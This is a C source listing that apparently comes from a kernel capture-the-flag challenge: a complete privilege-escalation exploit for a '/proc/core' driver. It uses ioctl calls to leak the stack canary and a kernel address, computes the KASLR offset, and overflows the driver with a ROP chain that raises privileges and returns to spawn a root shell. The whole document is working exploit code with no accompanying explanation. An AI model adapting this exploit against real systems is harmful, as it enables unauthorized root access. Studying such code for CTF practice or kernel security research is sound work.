



1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
| #include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <sys/ioctl.h>
#include <fcntl.h>
#include <string.h>
#include <sys/mman.h>
unsigned long user_cs;
unsigned long user_ss;
unsigned long user_rflags;
static void save_state() {
asm(
"movq %%cs, %0\n"
"movq %%ss, %1\n"
"pushfq\n"
"popq %2\n"
: "=r" (user_cs), "=r" (user_ss), "=r" (user_rflags) : : "memory");
}
void shell(void) {
if(!getuid())
execl("/bin/sh", "sh", NULL);
exit(0);
}
int main(void){
int fd = open("/proc/core",O_RDWR);
if(fd<0){
puts("open core error!");
exit(0);
}
printf("{==dbg==} fd: %d\n",fd);
save_state();
void *page = mmap(0,0x500000,3,34,-1,0);
int ret;
char buf[64];
memset(buf,0,64);
puts("{==dbg==} set off");
ret = ioctl(fd,0x6677889C,0x40);
printf("{==dbg==} ret: %d\n",ret);
puts("{==dbg==} copy to user");
ret = ioctl(fd,0x6677889b,(void *)buf);
printf("{==dbg==} ret: %d\n",ret);
unsigned long long canary = ((unsigned long long *)buf)[0];
unsigned long long leak = ((unsigned long long *)buf)[7];
unsigned long long offset = leak-0xffffffff8118ecfa;
printf("{==dbg==} canary: %p\n",(void *)canary);
printf("{==dbg==} leak offset: %p\n",(void*)offset);
char rop_buf[0x1000];
unsigned long long * rop = (unsigned long long *)rop_buf;
int i=0;
rop[i++] = 0x6161616161616161;
rop[i++] = 0x6161616161616161;
rop[i++] = 0x6161616161616161;
rop[i++] = 0x6161616161616161;
rop[i++] = 0x6161616161616161;
rop[i++] = 0x6161616161616161;
rop[i++] = 0x6161616161616161;
rop[i++] = 0x6161616161616161;
rop[i++] = canary;
rop[i++] = 0x6161616161616161;
rop[i++] = 0xffffffff81000b2f+offset;
rop[i++] = 0;
rop[i++] = 0xffffffff8109cce0+offset;
rop[i++] = 0xffffffff810a0f49+offset;
rop[i++] = 0xffffffff8109c8e0+2+offset;
rop[i++] = 0xffffffff8101aa6a+offset;
rop[i++] = 0xffffffff81a012da+offset;
rop[i++] = 0xdeadbeef;
rop[i++] = 0xffffffff81050ac2+offset;
rop[i++] = (unsigned long long)shell;
rop[i++] = user_cs;
rop[i++] = user_rflags;
rop[i++] = (unsigned long long)(page+0x400000);
rop[i++] = user_ss;
puts("{==dbg==} copy from user");
write(fd,rop_buf,0x800);
puts("{==dbg==} lets rop");
ret = ioctl(fd,0x6677889a,0xffffffffffff0000|(0x100));
printf("{==dbg==} ret: %d\n",ret);
return 0;
}
|